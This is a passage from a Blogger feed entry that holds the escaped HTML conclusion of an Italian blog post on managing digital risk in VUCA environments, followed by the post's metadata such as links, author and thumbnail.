professionisti e organizzazioni a integrare il rischio nei processi decisionali, allineandolo agli obiettivi di valore e rendendolo una leva concreta di adattamento strategico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EConclusione\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGestire il rischio digitale negli ambienti VUCA non significa tentare di controllare l’imprevedibile, ma costruire organizzazioni capaci di apprendere, adattarsi e crescere anche nell’incertezza. Il Digital Risk Management rappresenta oggi una competenza chiave per chiunque operi all’incrocio tra tecnologia, strategia e decisione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETrasformare il rischio da minaccia a opportunità non è solo possibile: è una necessità per competere nell’era digitale.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1099465622910084057\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1099465622910084057","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestire-il-rischio-digitale-negli-ambienti-VUCA.html","title":"Gestire il rischio digitale negli ambienti VUCA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s72-c\/hacker-3342696_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});